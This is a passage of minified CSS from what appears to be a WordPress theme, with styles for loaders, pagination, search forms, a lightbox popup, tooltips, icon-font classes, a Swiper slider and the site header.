spin-loader{0%{transform:rotate(0deg);}100%{transform:rotate(360deg);}}@keyframes spin-loader{0%{transform:rotate(0deg);}100%{transform:rotate(360deg);}}@-webkit-keyframes spin-loader-1{0%,100%{transform:rotate(0deg);}30%{transform:rotateY(360deg);}70%{transform:rotateX(360deg);}}@keyframes spin-loader-1{0%,100%{transform:rotate(0deg);}30%{transform:rotateY(360deg);}70%{transform:rotateX(360deg);}}@keyframes spin-opacity{0%,100%{opacity:0;}60%{opacity:1;}}@-webkit-keyframes spin-opacity{0%,100%{opacity:0;}60%{opacity:1;}}.rb-loader.loader-absolute{position:absolute;z-index:10;bottom:50%;left:50%;display:block;margin-top:-1.5em;margin-left:-1.5em;}.rb-absolute-link{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;display:block;}.opacity-animate{-webkit-transition:opacity .2s var(--timing);transition:opacity .2s var(--timing);}.is-invisible{opacity:0;}.is-relative,.holder-wrap,.logged-status-avatar,.block-covid-data,.cbox,.a-card,.p-center .counter-holder,.p-wrap,.p-content,.large-menu .sub-menu li,.menu-has-child-flex,.bypostauthor{position:relative;}.pagination-wrap{position:relative;display:flex;justify-content:center;width:100%;margin-top:max(20px,var(--bottom-spacing));padding-right:var(--column-gap,0);padding-left:var(--column-gap,0);}.is-pagi-text .pagination-wrap{margin-top:max(15px,calc(var(--bottom-spacing) * .6));}.pagination-nextprev > *:first-child{margin-right:10px;}.pagination-trigger.is-disable{pointer-events:none;opacity:.5;}.loadmore-trigger span,.pagination-trigger,.pagination-wrap .older a,.pagination-wrap .newer a,.pagination-number .page-numbers{font-size:var(--pagi-size,inherit);line-height:calc(var(--pagi-size,inherit) * 1.6);position:relative;display:inline-flex;align-items:center;flex-flow:row nowrap;min-height:max(var(--height-34),2.6em);padding:var(--padding-40);-webkit-transition:var(--effect);transition:var(--effect);color:var(--pagi-color,currentColor);border-color:var(--pagi-accent-color,var(--flex-gray-7));border-radius:var(--round-7);background-color:var(--pagi-accent-color,var(--flex-gray-7));}.pagination-number .page-numbers{margin:0 3px;padding:0 15px;border-width:1px;border-style:solid;background-color:transparent;}.pagination-number .page-numbers:not(.prev):not(.next){padding:0 10px;}.pagination-number span.current{color:#fff;border-color:var(--pagi-accent-color,var(--g-color));background-color:var(--pagi-accent-color,var(--g-color));}.pagination-number span.dots{padding:0 20px;opacity:.5;border-color:transparent;background-color:transparent;}.pagination-number span.page-numbers{pointer-events:none;}.loadmore-trigger.loading span{opacity:0;}.pagination-loadmore .rb-loader{font-size:8px;position:absolute;top:50%;left:50%;margin-top:-1.5em;margin-left:-1.5em;}.loader-3 .pagination-loadmore .rb-loader{margin-left:-1em;}.loader-4 .pagination-loadmore .rb-loader{margin-top:-.6em;margin-left:-.6em;}.infinite-trigger{position:relative;display:flex;justify-content:center;width:100%;min-height:3em;}.infinite-trigger .rb-loader{position:absolute;top:0;left:50%;margin-left:-1.5em;}.page-links{display:flex;align-items:center;justify-content:space-between;}.page-links .post-page-numbers{line-height:var(--height-34);position:relative;display:inline-flex;align-items:center;flex-flow:row nowrap;margin:0 2px;padding:0 10px;-webkit-transition:var(--effect);transition:var(--effect);text-decoration:none !important;border-radius:var(--round-7);background-color:var(--flex-gray-7);}.page-links a.post-page-numbers:hover{color:var(--awhite) !important;}.page-links .text-link-next .post-page-numbers,.page-links .text-link-prev .post-page-numbers{padding:var(--padding-40);}.page-links .post-page-numbers.current{color:var(--awhite);background:var(--g-color);}.text-link-next a span{margin-right:4px;}.text-link-prev a span{margin-left:4px;}.pagination-simple > *{padding-right:10px;padding-left:10px;}.pagination-simple .older:first-child{margin-left:auto;padding-right:0;padding-left:0;}.pagination-simple .newer:last-child{margin-right:auto;padding-right:0;padding-left:0;}.is-pagi-text .pagination-trigger,.is-pagi-text .loadmore-trigger span,.is-pagi-text .pagination-trigger:hover,.is-pagi-text .loadmore-trigger:hover span{padding-right:10px;padding-left:10px;color:var(--pagi-color,currentColor);background-color:transparent !important;box-shadow:none !important;}.is-pagi-text .loadmore-trigger > span:after{font-family:"ruby-icon" !important;font-size:var(--em-small);padding-left:.4em;content:"";-webkit-transition:var(--effect);transition:var(--effect);}.is-pagi-text .rbi-angle-left:before{font-size:var(--em-small);padding-right:.2em;content:"";}.is-pagi-text .rbi-angle-right:before{font-size:var(--em-small);padding-left:.2em;content:"";}.is-pagi-text .pagination-number .page-numbers{border-color:transparent;}.is-pagi-text .rbi-cleft:before{content:"";}.is-pagi-text .rbi-cright:before{content:"";}.rtl .is-pagi-text .rbi-cleft:before{content:"";}.rtl .is-pagi-text .rbi-cright:before{content:"";}.is-pagi-text .pagination-trigger i{-webkit-transition:var(--effect);transition:var(--effect);}.is-pagi-text .pagination-trigger:hover{color:var(--g-color,inherit);}.is-pagi-text .loadmore-trigger:hover span{color:var(--g-color,inherit) !important;}.is-pagi-text .pagination-trigger:hover i.rbi-angle-left{-webkit-transform:translateX(-5px);transform:translateX(-5px);}.is-pagi-text .pagination-trigger:hover i.rbi-angle-right,.is-pagi-text .loadmore-trigger:hover > span:after{-webkit-transform:translateX(5px);transform:translateX(5px);}.is-pagi-border .loadmore-trigger span,.is-pagi-border .pagination-trigger,.is-pagi-border .newer a,.is-pagi-border .older a{border:1px solid var(--pagi-accent-color,currentColor);background-color:transparent;}.is-pagi-text .newer a:not(:hover):not(:focus),.is-pagi-text .older a:not(:hover):not(:focus){background-color:transparent;}.is-pagi-border .loadmore-trigger:hover span,.is-pagi-border .pagination-trigger:hover{border-color:var(--g-color);}.is-pagi-border .newer a:hover,.is-pagi-border .older a:hover{color:#fff;border-color:var(--g-color);background-color:var(--g-color);}body .p-wrap.end-list-info{flex:0 0 100%;max-width:100%;min-height:0 !important;text-align:center;}.end-list-info i{padding-right:7px;}.end-list-info > *{margin:0 !important;}.search-form,.wp-block-search__inside-wrapper{position:relative;display:flex;overflow:hidden;align-items:stretch;flex-flow:row nowrap;width:100%;border-radius:var(--round-7);background-color:var(--flex-gray-7);}.search-form-input{display:inline-flex;flex-grow:1;}.wp-block-search .wp-block-search__button{margin:0;}.wp-block-search input[type='search']{position:relative;width:100%;padding:0 15px;border:none;background:none !important;}.widget_block.widget_search form{position:relative;display:flex;overflow:hidden;align-items:stretch;flex-flow:row nowrap;width:100%;}.widget_search.widget_block input[type='search']{padding:10px 20px;}.search-form-icon{display:flex;align-items:center;flex-grow:0;flex-shrink:0;justify-content:center;padding-left:15px;}.search-form-icon i{font-size:var(--em-small);}.search-form-submit{position:relative;display:flex;align-items:center;flex-grow:0;flex-shrink:0;justify-content:center;}.search-form-submit:before{position:absolute;top:50%;left:0;height:.8em;margin-top:-.4em;content:"";border-left:2px solid var(--g-color);}.wp-block-search [type='submit']{position:relative;height:100%;padding:5px 20px;cursor:pointer;-webkit-transition:var(--effect);transition:var(--effect);color:inherit;border:none;background-color:transparent;box-shadow:none;}.wp-block-search [type='submit']:before{position:absolute;top:50%;left:0;height:.8em;margin-top:-.4em;content:"";border-left:2px solid var(--g-color);}.mfp-bg{position:fixed;z-index:9042;top:0;left:0;overflow:hidden;width:100%;height:100%;background:var(--dark-accent);}.mfp-wrap{position:fixed;z-index:9043;top:0;left:0;width:100%;height:100%;outline:none !important;-webkit-backface-visibility:hidden;}.mfp-wrap button > *{pointer-events:none;}.mfp-container{position:absolute;top:0;left:0;box-sizing:border-box;width:100%;height:100%;padding:0;text-align:center;}.mfp-container:before{display:inline-block;height:100%;content:"";vertical-align:middle;}.mfp-content{position:relative;z-index:1045;display:inline-block;margin:0 auto;text-align:left;vertical-align:middle;}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto;}.mfp-ajax-cur{cursor:progress;}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:zoom-out;}.mfp-zoom{cursor:zoom-in;}.mfp-auto-cursor .mfp-content{cursor:auto;}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-moz-user-select:none;-webkit-user-select:none;user-select:none;}.mfp-preloader{position:absolute;z-index:1044;top:50%;right:8px;left:8px;width:auto;margin-top:-.8em;text-align:center;color:#ccc;}.mfp-preloader a{color:#ccc;}.mfp-preloader a:hover{color:#fff;}.mfp-hide,.is-hidden{display:none !important;}.mfp-s-ready .mfp-preloader,.mfp-s-error .mfp-content,.wp-block-search__label,.mfp-align-top .mfp-container:before,.mfp-loading.mfp-figure,.logo-wrap .logo-transparent{display:none;}.is-invisible{visibility:hidden;opacity:0;}button::-moz-focus-inner{padding:0;border:0;}.mfp-arrow{position:absolute;top:50%;width:130px;height:110px;margin:0;margin-top:-55px;padding:0;opacity:.65;-webkit-tap-highlight-color:transparent;}.mfp-arrow:active{margin-top:-54px;}.mfp-arrow-left i{margin-left:-30px;}.mfp-arrow-right i{margin-right:-30px;}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;}.mfp-arrow:before,.mfp-arrow:after{position:absolute;top:0;left:0;display:block;width:0;height:0;margin-top:35px;margin-left:35px;content:"";border:medium inset transparent;}.mfp-arrow:after{top:8px;border-top-width:13px;border-bottom-width:13px;}.mfp-arrow:before{opacity:.7;border-top-width:21px;border-bottom-width:21px;}.mfp-arrow-left{left:0;}.mfp-arrow-right{right:0;}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px;}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px;}.mfp-iframe-scaler{overflow:hidden;width:100%;height:0;padding-top:56.25%;}.mfp-iframe-scaler iframe{position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:#000;}img.mfp-img{line-height:0;display:block;box-sizing:border-box;width:auto;max-width:100%;height:auto;margin:0 auto;padding:40px 0 40px;}.mfp-figure{line-height:0;}.mfp-figure:after{position:absolute;z-index:-1;top:40px;right:0;bottom:40px;left:0;display:block;width:auto;height:auto;content:"";background:var(--dark-accent);}.mfp-figure small{font-size:12px;line-height:14px;display:block;color:#bdbdbd;}.mfp-figure figure{margin:0;}.mfp-bottom-bar{position:absolute;top:100%;left:0;width:100%;margin-top:-36px;cursor:auto;}.mfp-image-holder .mfp-content{max-width:100%;}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer;}.mfp-bg.popup-animation{-webkit-transition:all .5s var(--timing);transition:all .5s var(--timing);opacity:0;}.mfp-bg.mfp-ready.popup-animation{opacity:.92;}.mfp-bg.mfp-ready.popup-animation.site-access-popup{opacity:.99;}.mfp-removing.mfp-bg.mfp-ready.popup-animation{opacity:0 !important;}.popup-animation .mfp-content{-webkit-transition:all .5s var(--timing);transition:all .5s var(--timing);opacity:0;}.popup-animation.mfp-ready .mfp-content{opacity:1;}.popup-animation.mfp-removing .mfp-content{opacity:0;}.tipsy{position:absolute;z-index:100000;padding:5px;pointer-events:none;}.tipsy-inner{font-size:var(--meta-fsize);line-height:1;max-width:200px;padding:7px 10px;text-align:center;color:var(--awhite);border-radius:var(--round-3);background-color:var(--dark-accent);}.tipsy-arrow{line-height:0;position:absolute;width:0;height:0;border:5px dashed var(--dark-accent);}body.rtl .tipsy-e .tipsy-arrow{right:0;left:auto;-webkit-transform:scale(-1,1);transform:scale(-1,1);}.rtl .rbi.rbi-pin:before,.rtl .rbi.rbi-behance:before,.rtl .rbi.rbi-digg:before,.rtl .rbi.rbi-dribbble:before,.rtl .rbi.rbi-linkedin:before,.rtl .rbi.rbi-pinterest:before,.rtl .rbi.rbi-reddit:before,.rtl .rbi.rbi-skype:before,.rtl .rbi.rbi-soundcloud:before,.rtl .rbi.rbi-spotify:before,.rtl .rbi.rbi-stripe:before,.rtl .rbi.rbi-stumbleupon:before,.rtl .rbi.rbi-telegram:before,.rtl .rbi.rbi-tiktok:before,.rtl .rbi.rbi-tumblr:before,.rtl .rbi.rbi-twitter:before,.rtl .rbi.rbi-twitter-old:before,.rtl .rbi.rbi-viber:before,.rtl .rbi.rbi-vimeo:before,.rtl .rbi.rbi-vk:before,.rtl .rbi.rbi-waze:before,.rtl .rbi.rbi-whatsapp:before,.rtl .rbi.rbi-yelp:before,.rtl .rbi.rbi-youtube:before,.rtl .rbi.rbi-myspace:before,.rtl .rbi.rbi-rss:before,.rtl .rbi.rbi-print:before,.rtl .rbi.rbi-facebook:before,.rtl .rbi.rbi-gnews:before,rbi.rbi-discord:before,.rtl .rbi.rbi-instagram:before{-webkit-transform:none;transform:none;}.tipsy-arrow-n{border-bottom-color:var(--dark-accent);}.tipsy-n .tipsy-arrow{top:1px;left:50%;margin-left:-5px;border-top:none;border-right-color:transparent;border-bottom-style:solid;border-left-color:transparent;}.tipsy-w .tipsy-arrow{top:50%;left:1px;margin-top:-5px;border-top-color:transparent;border-right-style:solid;border-bottom-color:transparent;border-left:none;}.tipsy-e .tipsy-arrow{top:50%;right:1px;margin-top:-5px;border-top-color:transparent;border-right:none;border-bottom-color:transparent;border-left-style:solid;}.tipsy-s .tipsy-arrow{bottom:1px;left:50%;margin-left:-5px;border-top-style:solid;border-right-color:transparent;border-bottom:none;border-left-color:transparent;}.web-stories-singleton-overlay__title,.story-content-overlay__title{font-family:var(--h4-family);font-weight:var(--h4-fweight);font-style:var(--h4-fstyle);line-height:var(--h4-fheight,1.45);letter-spacing:var(--h4-fspace);text-transform:var(--h4-transform);}.web-stories-lightbox-open .header-wrap,.web-stories-lightbox-open #footer{z-index:1;}.elementor-widget-container > [class^='web-stories-']{margin:0;}[class^='web-stories-']{--ws-font-size-title:var(--h3-fsize);--ws-font-size-circle-title:var(--h4-fsize);--ws-font-size-excerpt:var(--excerpt-fsize);--ws-font-size-author-date:var(--meta-fsize);}.rbi,[class^='rbi-'],[class='rbi-']{font-family:"ruby-icon" !important;font-weight:normal;font-style:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none;}body.rtl .rbi:before{display:inline-block;-webkit-transform:scale(-1,1);transform:scale(-1,1);-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";}.rbi-version:before{content:"";}.rbi-copy:before{content:"";}.rbi-pin:before{content:"";}.rbi-notification:before{content:"";}.rbi-information:before{content:"";}.rbi-shield:before{content:"";}.rbi-right:before,.rbi-next:before{content:"";}.rbi-left:before,.rbi-prev:before{content:"";}.rbi-resize:before{content:"";}.rbi-help:before{content:"";}.rbi-minus-o:before{content:"";}.rbi-cancel:before{content:"";}.rbi-check:before{content:"";}.rbi-gallery:before{content:"";}.rbi-audio:before{content:"";}.rbi-video:before{content:"";}.rbi-darrow-top:before{content:"";}.rbi-search:before{content:"";}.rbi-watch:before{content:"";}.rbi-close:before{content:"";}.rbi-portfolio:before{content:"";}.rbi-menu:before{content:"";}.rbi-chart:before{content:"";}.rbi-suitcase:before{content:"";}.rbi-clock:before{content:"";}.rbi-time:before{content:"";}.rbi-comment:before{content:"";}.rbi-email:before{content:"";}.rbi-share:before{content:"";}.rbi-load:before{content:"";}.rbi-read:before{content:"";}.rbi-archive:before{content:"";}.rbi-tag:before{content:"";}.rbi-print:before{content:"";}.rbi-500px:before{content:"";}.rbi-amazon:before{content:"";}.rbi-store:before{content:"";}.rbi-behance:before{content:"";}.rbi-blogger:before{content:"";}.rbi-chromecast:before{content:"";}.rbi-digg:before{content:"";}.rbi-dribbble:before{content:"";}.rbi-dropbox:before{content:"";}.rbi-ebay:before{content:"";}.rbi-etsy:before{content:"";}.rbi-facebook:before{content:"";}.rbi-messenger:before{content:"";}.rbi-flickr:before{content:"";}.rbi-flipboard-f:before{content:"";}.rbi-flipboard:before{content:"";}.rbi-github:before{content:"";}.rbi-google:before{content:"";}.rbi-drive:before{content:"";}.rbi-chplay:before{content:"";}.rbi-wallet:before{content:"";}.rbi-instagram:before{content:"";}.rbi-linkedin:before{content:"";}.rbi-mailchimp:before{content:"";}.rbi-close:before{content:"";}.rbi-medium:before{content:"";}.rbi-paypal:before{content:"";}.rbi-pinterest:before{content:"";}.rbi-quora:before{content:"";}.rbi-reddit:before{content:"";}.rbi-skype:before{content:"";}.rbi-snapchat:before{content:"";}.rbi-soundcloud:before{content:"";}.rbi-spotify:before{content:"";}.rbi-stripe:before{content:"";}.rbi-stumbleupon:before{content:"";}.rbi-telegram:before{content:"";}.rbi-tiktok:before{content:"";}.rbi-tripadvisor:before{content:"";}.rbi-tumblr:before{content:"";}.rbi-twitch:before{content:"";}.rbi-twitter-old:before{content:"";}.rbi-twitter:before{content:"";}.rbi-viber:before{content:"";}.rbi-vimeo:before{content:"";}.rbi-vk:before{content:"";}.rbi-waze:before{content:"";}.rbi-whatsapp:before{content:"";}.rbi-wordpress:before{content:"";}.rbi-yelp:before{content:"";}.rbi-youtube:before{content:"";}.rbi-bookmark-fill:before{content:"";}.rbi-bookmark:before{content:"";}.rbi-plus:before{content:"";}.rbi-cright:before{content:"";}.rbi-cleft:before{content:"";}.rbi-cdown:before{content:"";}.rbi-cup:before{content:"";}.rbi-thumbs-up:before{content:"";}.rbi-minus:before{content:"";}.rbi-myspace:before{content:"0";}.rbi-heart:before{content:"l";}.rbi-rss:before{content:"B";}.rbi-angle-down:before{content:"";}.rbi-angle-left:before{content:"";}.rbi-angle-right:before{content:"";}.rbi-angle-up:before{content:"";}.rbi-cart:before{content:"";}.rbi-trash:before{content:"";}.rbi-via:before{content:"";}.rbi-trending:before{content:"";}.rbi-bitcoin:before{content:"";}.rbi-star-half:before{content:"";}.rbi-star-o:before{content:"";}.rbi-star:before{content:"";}.rbi-link-o:before{content:"";}.rbi-portfolio-o:before{content:"";}.rbi-home-o:before{content:"";}.rbi-external:before{content:"";}.rbi-clone:before{content:"";}.rbi-link:before{content:"";}.rbi-rdoc:before{content:"";}.rbi-mic:before{content:"";}.rbi-frequency:before{content:"";}.rbi-stitcher:before{content:"";}.rbi-googlepodcast:before{content:"";}.rbi-applepodcast:before{content:"";}.rbi-pause:before{content:"";}.rbi-volume:before{content:"";}.rbi-volume-off:before{content:"";}.rbi-reload:before{content:"";}.rbi-play:before{content:"";}.rbi-skip-back:before{content:"";}.rbi-loading:before{content:"";}.rbi-jump-next:before{content:"";}.rbi-cookie:before{content:"";}.rbi-dislike-fill:before{content:"";}.rbi-like-fill:before{content:"";}.rbi-like:before{content:"";}.rbi-dislike:before{content:"";}.rbi-secure:before{content:"";}.rbi-hide:before{content:"";}.rbi-show:before{content:"";}.rbi-idea:before{content:"";}.rbi-warning:before{content:"";}.rbi-not-allow:before{content:"";}.rbi-flash:before{content:"";}.rbi-checked:before{content:"";}.rbi-unchecked:before{content:"";}.rbi-check-v:before{content:"";}.rbi-more:before{content:"";}.rbi-gnews:before{content:"";}.rbi-unlock:before{content:"";}.rbi-patreon:before{content:"";}.rbi-truth:before{content:"";}.rbi-threads:before{content:"";}.rbi-steam:before{content:"";}.rbi-foursquare:before{content:"";}.rbi-plane:before{content:"";}.rbi-lock:before{content:"";}.rbi-fire:before{content:"";}.rbi-feedback:before{content:"";}.rbi-logout:before{content:"";}.rbi-user-l:before{content:"";}.rbi-live:before{content:"";}.rbi-location:before{content:"";}.rbi-map:before{content:"";}.rbi-briefcase:before{content:"";}.rbi-hastag:before{content:"";}.rbi-discord:before{content:"";}.rbi-weather:before{content:"";}.rbi-cook:before{content:"";}.rbi-dashboard:before{content:"";}.rbi-user:before{content:"";}.rbi-download:before{content:"";}.rbi-wavy:before{content:"";}.rbi-bluesky:before{content:"";}.rbi-home:before{content:"";}.swiper-container{position:relative;z-index:1;overflow:hidden;margin-right:auto;margin-left:auto;padding:0;list-style:none;}.pre-load:not(.swiper-container-initialized){max-height:0;}.swiper-container-vertical > .swiper-wrapper{flex-direction:column;}.swiper-wrapper{position:relative;z-index:1;display:flex;box-sizing:content-box;width:100%;height:100%;transition-property:transform;}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0);}.swiper-container-multirow > .swiper-wrapper{flex-wrap:wrap;}.swiper-container-multirow-column > .swiper-wrapper{flex-direction:column;flex-wrap:wrap;}.swiper-container-free-mode > .swiper-wrapper{margin:0 auto;transition-timing-function:ease-out;}.swiper-container-pointer-events{touch-action:pan-y;}.swiper-container-pointer-events.swiper-container-vertical{touch-action:pan-x;}.swiper-slide{position:relative;flex-shrink:0;width:100%;height:100%;transition-property:transform;}.swiper-slide-invisible-blank{visibility:hidden;}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto;}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height;}.swiper-container-3d{perspective:1200px;}.swiper-container-3d .swiper-wrapper,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-cube-shadow{transform-style:preserve-3d;}.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-slide-shadow-bottom{position:absolute;z-index:10;top:0;left:0;width:100%;height:100%;pointer-events:none;}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0));}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0));}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0));}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0));}.swiper-container-css-mode > .swiper-wrapper{overflow:auto;-ms-overflow-style:none;scrollbar-width:none;}.swiper-container-css-mode > .swiper-wrapper::-webkit-scrollbar{display:none;}.swiper-container-css-mode > .swiper-wrapper > .swiper-slide{scroll-snap-align:start start;}.swiper-container-horizontal.swiper-container-css-mode > .swiper-wrapper{scroll-snap-type:x mandatory;}.swiper-container-vertical.swiper-container-css-mode > .swiper-wrapper{scroll-snap-type:y mandatory;}.swiper-button-prev,.swiper-button-next{position:absolute;z-index:10;top:50%;display:flex;align-items:center;justify-content:center;width:calc(var(--swiper-navigation-size) / 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - ( var(--swiper-navigation-size) / 2 ));cursor:pointer;color:var(--swiper-navigation-color,var(--g-color));}.swiper-button-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled{cursor:auto;pointer-events:none;opacity:.35;}.swiper-button-prev:after,.swiper-button-next:after{font-size:var(--swiper-navigation-size);font-variant:initial;line-height:1;letter-spacing:0;text-transform:none;}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{right:auto;left:10px;}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:"prev";}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto;}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:"next";}.swiper-button-prev.swiper-button-white,.swiper-button-next.swiper-button-white{--swiper-navigation-color:#fff;}.swiper-button-prev.swiper-button-black,.swiper-button-next.swiper-button-black{--swiper-navigation-color:#000;}.swiper-pagination-lock,.swiper-scrollbar-lock,.swiper-button-lock{display:none;}.swiper-pagination{position:absolute;z-index:10;transition:300ms opacity;transform:translate3d(0,0,0);text-align:center;}.swiper-pagination.swiper-pagination-hidden{opacity:0;}.swiper-pagination-fraction,.swiper-pagination-custom,.swiper-container-horizontal > .swiper-pagination-bullets{bottom:10px;left:0;width:100%;}body .swiper-pagination-bullet{position:relative;display:inline-block;width:calc(var(--nav-size,32px) / 2);height:calc(var(--nav-size,32px) / 2);margin-right:0;margin-left:0;-webkit-transition:-webkit-transform .2s var(--timing);transition:transform .2s var(--timing);opacity:.4;background:none;}.swiper-pagination-bullet:before{position:absolute;top:0;left:0;width:100%;height:100%;content:"";-webkit-transform:scale(.5);transform:scale(.5);pointer-events:none;color:inherit;border-radius:50%;background:currentColor;}.swiper-pagination-bullet.swiper-pagination-bullet-active{opacity:1;}.swiper-pagination-bullet.swiper-pagination-bullet-active:before{-webkit-transform:scale(.75);transform:scale(.75);}button.swiper-pagination-bullet{margin:0;padding:0;border:none;box-shadow:none;-webkit-appearance:none;appearance:none;}.swiper-pagination-bullet-active{opacity:1;}.swiper-container-vertical > .swiper-pagination-bullets{top:50%;right:10px;transform:translate3d(0px,-50%,0);}.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:6px 0;}.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;width:8px;transform:translateY(-50%);}.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:200ms transform,200ms top;}.block-wrap .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet{margin:0;}.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap;}.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:200ms transform,200ms left;}.swiper-container-horizontal.swiper-container-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:200ms transform,200ms right;}.swiper-pagination-progressbar{position:absolute;background:var(--dark-accent-90);}body .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{position:absolute;top:0;left:0;width:100%;height:100%;transform:scale(0);transform-origin:left top;background:var(--g-color);}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top;}.swiper-container-horizontal > .swiper-pagination-progressbar,.swiper-container-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{right:30%;bottom:15px;left:30%;overflow:hidden;height:3px;border-radius:5px;}.swiper-container-vertical > .swiper-pagination-progressbar,.swiper-container-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{top:0;left:0;height:2px;}.swiper-scrollbar{position:relative;border-radius:var(--round-7);background:var(--flex-gray-20);-ms-touch-action:none;}.swiper-container-horizontal > .swiper-scrollbar{position:absolute;z-index:50;bottom:3px;left:1%;width:98%;height:5px;}.swiper-container-vertical > .swiper-scrollbar{position:absolute;z-index:50;top:1%;right:3px;width:5px;height:98%;}.swiper-scrollbar-drag{position:relative;top:0;left:0;width:100%;height:100%;border-radius:var(--round-7);background:var(--g-color);}.swiper-scrollbar-cursor-drag{cursor:move;}.swiper-zoom-container{display:flex;align-items:center;justify-content:center;width:100%;height:100%;text-align:center;}.swiper-zoom-container > img,.swiper-zoom-container > svg,.swiper-zoom-container > canvas{max-width:100%;max-height:100%;object-fit:contain;}.swiper-slide-zoomed{cursor:move;}.swiper-lazy-preloader{position:absolute;z-index:10;top:50%;left:50%;box-sizing:border-box;width:42px;height:42px;margin-top:-21px;margin-left:-21px;transform-origin:50%;animation:swiper-preloader-spin 1s infinite linear;border:4px solid var(--swiper-preloader-color,var(--g-color));border-top-color:transparent;border-radius:50%;}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff;}.swiper-lazy-preloader-black{--swiper-preloader-color:#000;}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg);}}.swiper-container .swiper-notification{position:absolute;z-index:-1000;top:0;left:0;pointer-events:none;opacity:0;}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out;}.swiper-container-fade .swiper-slide{transition-property:opacity;pointer-events:none;}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none;}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto;}.swiper-container-cube{overflow:visible;}.swiper-container-cube .swiper-slide{z-index:1;visibility:hidden;width:100%;height:100%;transform-origin:0 0;pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none;}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0;}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto;}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-prev,.swiper-container-cube .swiper-slide-next + .swiper-slide{visibility:visible;pointer-events:auto;}.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;}.swiper-container-cube .swiper-cube-shadow{position:absolute;z-index:0;bottom:0;left:0;width:100%;height:100%;opacity:.6;}.swiper-container-cube .swiper-cube-shadow:before{position:absolute;top:0;right:0;bottom:0;left:0;content:"";background:#000;-webkit-filter:blur(50px);filter:blur(50px);}.swiper-container-flip{overflow:visible;}.swiper-container-flip .swiper-slide{z-index:1;pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none;}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto;}.swiper-container-flip .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;}.header-wrap{position:relative;display:block;}.header-fw .navbar-wrap > .rb-container,.header-fw.header-4 .logo-sec > .rb-container{max-width:100%;}.navbar-wrap{position:relative;z-index:999;display:block;}.header-mobile{display:none;}#amp-header .header-mobile{display:block;}.navbar-transparent{background-color:transparent;}.navbar-transparent .navbar-inner{border-bottom:1px solid rgba(255,255,255,.15);}.sticky-on 